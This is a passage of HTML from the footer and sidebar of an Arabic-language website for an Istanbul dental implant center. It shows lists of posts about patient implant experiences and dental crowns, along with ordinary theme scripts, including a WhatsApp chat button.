						<div id="author-bio-widget-13" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title"><div class="the-subtitle">من نحن <span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">مركز أسنانك الدولي أفتتح منذ 1995 وهو مختص من ذلك التاريخ بزراعة الأسنان وتركيبات الأسنان مركزه الحالي في اسطنبول 
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"></ul> 
<div class="clearfix"></div></div><div id="youtube-widget-3" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إنضم لقناتنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCwrhFpHp6epxVcBp9ITyUUQ" data-layout="full" data-count="default"></div>
					</div>
				
						<script>
							jQuery(window).on( "load", function() {
								jQuery(".gc-bubbleDefault").parent().hide();
							});
						</script>
					<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah News الثيم (المظهر) تم تصميمه من قِبل TieLabs</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%20%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D8%A3%D8%A8%D8%AA%D8%B3%D8%A7%D9%85%D9%87%20%D9%84%D8%B3%D9%81%D9%8A%D8%B1%20%D8%B3%D8%A7%D8%A8%D9%82%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%81%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%88%D8%B3%D9%83%D9%88&#038;url=https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%20%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D8%A3%D8%A8%D8%AA%D8%B3%D8%A7%D9%85%D9%87%20%D9%84%D8%B3%D9%81%D9%8A%D8%B1%20%D8%B3%D8%A7%D8%A8%D9%82%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%81%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%88%D8%B3%D9%83%D9%88%20https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asnanu.com/2024/06/07/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d9%87-%d9%84%d8%b3%d9%81%d9%8a%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82/&text=%D8%B2%D8%B1%D8%A7%D8%B9%D8%A9%20%D8%A3%D8%B3%D9%86%D8%A7%D9%86%20%D9%88%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D8%A3%D8%A8%D8%AA%D8%B3%D8%A7%D9%85%D9%87%20%D9%84%D8%B3%D9%81%D9%8A%D8%B1%20%D8%B3%D8%A7%D8%A8%D9%82%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B3%D9%81%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D9%8A%D8%A9%20%D9%81%D9%8A%20%D9%85%D9%88%D8%B3%D9%83%D9%88" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asnanu.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-31" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المقالات ذات الصلة بالموضوع الحالي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay"  data-current="1" data-query="{'number':'6','id':'','tags':'','offset':'','order':'related-cat','asc_or_desc':'','limit_published_days':''}" data-style="{'media_icon':true,'exclude_current':3348}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول" href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/٢٠٢٣٠٣٠٥_١٢٢٨٤٤-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/02/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d9%86-%d9%82%d8%b1%d9%89-%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%84/">تجربة زراعة أسنان لمراجع من قرى رام الله الفلسطينية في اسطنبول</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته" href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2025/12/٢٠٢٥٠٢١١_٢٠٥٧٥٦-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2025/12/02/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b7%d9%86%d8%a8%d9%88%d9%84/">زراعة الأسنان لمراجع مغربي في اسطنبول وفيلم عن تجرببته</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/12/2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تجربةمراجعةسافرت من بلاد بعيدة جدا من اجل زراعة الاسنان و الحصول على ابتسامه" href="https://asnanu.com/2024/07/15/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9%d8%b3%d8%a7%d9%81%d8%b1%d8%aa-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d8%a8%d8%b9%d9%8a%d8%af%d8%a9-%d8%ac%d8%af%d8%a7-%d9%85%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/07/Screenshot_٢٠٢٤٠٧١٥_١٠٤٠١٧_YouTube-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/07/15/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9%d8%b3%d8%a7%d9%81%d8%b1%d8%aa-%d9%85%d9%86-%d8%a8%d9%84%d8%a7%d8%af-%d8%a8%d8%b9%d9%8a%d8%af%d8%a9-%d8%ac%d8%af%d8%a7-%d9%85%d9%86/">تجربةمراجعةسافرت من بلاد بعيدة جدا من اجل زراعة الاسنان و الحصول على ابتسامه</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15/07/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ماذا يحصل لزرعات الأسنان بعد سنين طويلة ، مراجع من المدينة المنورة يحكي تجربته" href="https://asnanu.com/2024/07/08/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%b5%d9%84-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%b3%d9%86%d9%8a%d9%86-%d8%b7%d9%88%d9%8a%d9%84/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/07/Screenshot_٢٠٢٤٠٧٠٨_٢١٠٤٣٧_YouTube-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/07/08/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d8%ad%d8%b5%d9%84-%d9%84%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%b3%d9%86%d9%8a%d9%86-%d8%b7%d9%88%d9%8a%d9%84/">ماذا يحصل لزرعات الأسنان بعد سنين طويلة ، مراجع من المدينة المنورة يحكي تجربته</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">08/07/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أستمع لأراء وتجارب مراجعين زرعوا أسنان في مركزنا بدون شق جراحي وبدون ألم" href="https://asnanu.com/2024/07/02/%d8%a3%d8%b3%d8%aa%d9%85%d8%b9-%d9%84%d8%a3%d8%b1%d8%a7%d8%a1-%d9%88%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%b2%d8%b1%d8%b9%d9%88%d8%a7-%d8%a3%d8%b3%d9%86%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/07/Screenshot_٢٠٢٤٠٧٠٢_٢٢٥٣٢٤_YouTube-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/07/02/%d8%a3%d8%b3%d8%aa%d9%85%d8%b9-%d9%84%d8%a3%d8%b1%d8%a7%d8%a1-%d9%88%d8%aa%d8%ac%d8%a7%d8%b1%d8%a8-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%b2%d8%b1%d8%b9%d9%88%d8%a7-%d8%a3%d8%b3%d9%86%d8%a7/">أستمع لأراء وتجارب مراجعين زرعوا أسنان في مركزنا بدون شق جراحي وبدون ألم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">02/07/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نصائح مراجع زرع اسنان عند الدكتور انس عبد الرحمن منذ 8 سنين" href="https://asnanu.com/2024/06/13/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b2%d8%b1%d8%b9-%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a7%d9%86%d8%b3-%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/06/٢٠٢٣٠٣١٨_١١١١٠٠-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/06/13/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b2%d8%b1%d8%b9-%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a7%d9%86%d8%b3-%d8%b9/">نصائح مراجع زرع اسنان عند الدكتور انس عبد الرحمن منذ 8 سنين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">13/06/2024</span>		</div>
	</div>
</li>
</ul></div><div class="widget-pagination-wrapper"><a class="widget-pagination next-posts show-more-button" href="#" data-text="اظهر المزيد">اظهر المزيد</a></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-30" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">أكثر المقالات مشاهدة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay"  data-current="1" data-query="{'number':'5','id':'','tags':'','offset':'','order':'views','asc_or_desc':'','limit_published_days':''}" data-style="{'media_icon':true,'exclude_current':3348}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/02/صورة-لفيلم-قصير-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="حالة تركيب أسنان زيركون مع وجه تجميلي من الإيماكس لمراجعة من المغرب" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">04/02/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="متى يتم إزالة الخيوط بعد زراعة الأسنان؟" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/11/خححححح-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">متى يتم إزالة الخيوط بعد زراعة الأسنان؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07/11/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/01/dis-hekimi-korkusu-670x446-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="كيف تساعد طبيب الأسنان للحصول على علاج جيد" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/03/وضع-الرضيع-قدمه-في-فمه-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/">مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/03/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/04/ips-emax-allceramic-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/">الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/04/2024</span>		</div>
	</div>
</li>
</ul></div><div class="widget-pagination-wrapper"><a class="widget-pagination next-posts show-more-button" href="#" data-text="اظهر المزيد">اظهر المزيد</a></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
												<script>
						window.addEventListener('DOMContentLoaded', () => {
							var mobileDetect = /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
								crestaBox = document.querySelector('.cresta-whatsapp-chat-box');
							if (mobileDetect) {
								crestaBox.addEventListener('click', () => {
									window.location = 'whatsapp://send?text=&phone=905355709310+&abid=905355709310+';
								})
							} else {
								crestaBox.addEventListener('click', () => {
									var baseUrl = 'https://web.whatsapp.com/send?phone=905355709310+&text=';
									window.open(baseUrl, '_blank');
								})
							}
						})
					</script>
								
				
								<div class="cresta-whatsapp-chat-box onBoth">
					<svg id="whatsapp-msng-icon" data-name="whatsapp icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 800"><path d="M519 454c4 2 7 10-1 31-6 16-33 29-49 29-96 0-189-113-189-167 0-26 9-39 18-48 8-9 14-10 18-10h12c4 0 9 0 13 10l19 44c5 11-9 25-15 31-3 3-6 7-2 13 25 39 41 51 81 71 6 3 10 1 13-2l19-24c5-6 9-4 13-2zM401 200c-110 0-199 90-199 199 0 68 35 113 35 113l-20 74 76-20s42 32 108 32c110 0 199-89 199-199 0-111-89-199-199-199zm0-40c133 0 239 108 239 239 0 132-108 239-239 239-67 0-114-29-114-29l-127 33 34-124s-32-49-32-119c0-131 108-239 239-239z" transform="scale(1.2, 1.2), translate(-65 -65)" style="fill:#ffffff"/></svg>
					<svg id="close-icon" data-name="close icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.98 39.99"><path d="M48.88,11.14a3.87,3.87,0,0,0-5.44,0L30,24.58,16.58,11.14a3.84,3.84,0,1,0-5.44,5.44L24.58,30,11.14,43.45a3.87,3.87,0,0,0,0,5.44,3.84,3.84,0,0,0,5.44,0L30,35.45,43.45,48.88a3.84,3.84,0,0,0,5.44,0,3.87,3.87,0,0,0,0-5.44L35.45,30,48.88,16.58A3.87,3.87,0,0,0,48.88,11.14Z" transform="translate(-10.02 -10.02)" style="fill:#ffffff"/></svg>
				</div>
										<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
